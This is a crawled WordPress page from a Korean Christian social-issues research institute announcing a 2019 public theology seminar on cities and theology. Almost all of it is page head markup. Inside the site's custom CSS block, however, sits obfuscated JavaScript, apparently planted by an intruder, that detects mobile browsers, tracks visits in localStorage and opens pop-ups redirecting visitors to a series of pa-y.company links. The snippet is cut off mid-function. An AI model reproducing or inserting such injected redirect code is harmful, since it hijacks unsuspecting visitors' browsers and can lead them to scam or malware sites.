

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpic.org/2019academy2/
body_size: 63144
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js IE7 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js IE8 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js IE9 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
	<title>2019 기사연 아카데미 II | 한국기독교사회문제연구원 | 한국기독교사회문제연구원</title>
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- WordPress -->
	<link rel="pingback" href="http://jpic.org/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.7 by Michael Torbert of Semper Fi Web Design[450,488] -->
<meta name="description"  content="공공신학세미나: 도시와 신학" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://jpic.org/#organization","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://jpic.org/#logo","url":"http://jpic.org/wp-content/uploads/2019/08/LOGO2.png","caption":""},"image":{"@id":"http://jpic.org/#logo"}},{"@type":"WebSite","@id":"http://jpic.org/#website","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","publisher":{"@id":"http://jpic.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://jpic.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://jpic.org/2019academy2/#webpage","url":"http://jpic.org/2019academy2/","inLanguage":"ko-KR","name":"2019 \uae30\uc0ac\uc5f0 \uc544\uce74\ub370\ubbf8 II","isPartOf":{"@id":"http://jpic.org/#website"},"image":{"@type":"ImageObject","@id":"http://jpic.org/2019academy2/#primaryimage","url":"http://jpic.org/wp-content/uploads/2019/09/II.jpg","width":1222,"height":804},"primaryImageOfPage":{"@id":"http://jpic.org/2019academy2/#primaryimage"},"datePublished":"2019-09-04T08:34:57+09:00","dateModified":"2019-11-06T06:18:13+09:00","description":"\uacf5\uacf5\uc2e0\ud559\uc138\ubbf8\ub098: \ub3c4\uc2dc\uc640 \uc2e0\ud559"},{"@type":"Article","@id":"http://jpic.org/2019academy2/#article","isPartOf":{"@id":"http://jpic.org/2019academy2/#webpage"},"author":{"@id":"http://jpic.org/author/cisjd/#author"},"headline":"2019 \uae30\uc0ac\uc5f0 \uc544\uce74\ub370\ubbf8 II","datePublished":"2019-09-04T08:34:57+09:00","dateModified":"2019-11-06T06:18:13+09:00","commentCount":0,"mainEntityOfPage":{"@id":"http://jpic.org/2019academy2/#webpage"},"publisher":{"@id":"http://jpic.org/#organization"},"articleSection":"\uac15\uc5f0, \uae30\uc0ac\uc5f0\uc544\uce74\ub370\ubbf8","image":{"@type":"ImageObject","@id":"http://jpic.org/2019academy2/#primaryimage","url":"http://jpic.org/wp-content/uploads/2019/09/II.jpg","width":1222,"height":804}},{"@type":"Person","@id":"http://jpic.org/author/cisjd/#author","name":"\uae30\uc0ac\uc5f0","sameAs":[],"image":{"@type":"ImageObject","@id":"http://jpic.org/#personlogo","url":"http://2.gravatar.com/avatar/8fc287a98b9813c0d52729723c890429?s=96&d=mm&r=g","width":96,"height":96,"caption":"\uae30\uc0ac\uc5f0"}}]}</script>
<link rel="canonical" href="http://jpic.org/2019academy2/" />
<meta property="og:type" content="activity" />
<meta property="og:title" content=" 공공신학세미나: 도시와 신학" />
<meta property="og:description" content="현대인이 살아가는 삶의 자리인 도시를 신학적으로 성찰하는 동시에, 도시의 공공선 증진을 위해 교회가 어떻게 참여해야 할지를 고민하는 자리입니다. 후기세속사회에서 종교의 공적 역할이 중요해지고 있으며, 공적인 참여와 함께 초월적인 영역의 복구로서 교회의 역할을 생각해보려 합니다." />
<meta property="og:url" content="http://jpic.org/2019academy2/" />
<meta property="og:site_name" content="한국기독교사회문제연구원" />
<meta property="og:image" content="http://jpic.org/wp-content/uploads/2019/09/II-1.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content=" 공공신학세미나: 도시와 신학" />
<meta name="twitter:description" content="현대인이 살아가는 삶의 자리인 도시를 신학적으로 성찰하는 동시에, 도시의 공공선 증진을 위해 교회가 어떻게 참여해야 할지를 고민하는 자리입니다. 후기세속사회에서 종교의 공적 역할이 중요해지고 있으며, 공적인 참여와 함께 초월적인 영역의 복구로서 교회의 역할을 생각해보려 합니다." />
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/2019/09/II-1.jpg" />
<!-- All in One SEO Pack -->

<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="http://jpic.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국기독교사회문제연구원 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jpic.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jpic.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='http://jpic.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='sow-image-default-9c7163b6ec5b-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-public-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/wp-bigfoot-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-style-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/bigfoot-default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='watson-primary-font-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-secondary-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-style-css'  href='http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jpic.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-hwaikeul-download-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot-public.js?ver=2.0.0' id='wp-bigfoot-publicjs-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/bigfoot.min.js?ver=2.0.0' id='wp-bigfoot-min-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot.js?ver=2.0.0' id='wp-bigfoot-wp-bigfoot-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/themes/watson/javascripts/theme.js' id='watson_javascript-js'></script>
<link rel="https://api.w.org/" href="http://jpic.org/wp-json/" /><link rel="alternate" type="application/json" href="http://jpic.org/wp-json/wp/v2/posts/2777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jpic.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jpic.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://jpic.org/?p=2777' />
<link rel="alternate" type="application/json+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2F2019academy2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2F2019academy2%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<script type="text/javascript">
			var watsonThemeMenuText = 'Go to&hellip;';
					(function($){
			$(document).ready(function(){
				$('.responsive-slides .slides').each(function() {
					var dataAutostart = $(this).parent().attr('data-autostart');
					var autostart = ! (typeof dataAutostart === 'undefined');

					$(this).responsiveSlides({
						nav: true,
						auto: autostart,
						prevText: 'Previous',
						nextText: 'Next',
						controls: 'ul.rslides-direction-nav',
						timeout: 7000
					});
				});
			});
		})(jQuery);
				</script>
			<style type="text/css" id="watson-color-styles">

			a, h5, .run-in, .end:after, a.custom-more-link, .post-roll article.post .post-content nav span a,
				footer.post-footer a[rel="prev"]:before, footer.post-footer a[rel="next"]:after, .widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after,
				span.required, .responsive-slides a.prev:before, .responsive-slides a.next:after, .featured-article p span { color: #dd9933; }

		</style>		<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo
{width: 400px; padding:0.2% 0}
.nav li a {color:#000000}
.footer-container {background-color:#f2d652;
color:#000000;}
.byline {display:none;}


.entry p, .entry ul, .entry ol, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .entry > div, .entry pre, .entry table, .entry dl, .entry form, .entry address, .entry details, .entry footer.post-footer, #comments {
    max-width: 90%; line-height:170%
}
p.book1title {
     
    box-shadow: inset 0 -9px 0 rgb(15 190 124 / 50%);
    border-bottom-style: inset;
    display: inline-block;
}
body {
  font-family:'IBM Plex Sans KR', sans-serif;
 }

aside#sow-image-3 h3.widgettitle {font-size: 85%}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const 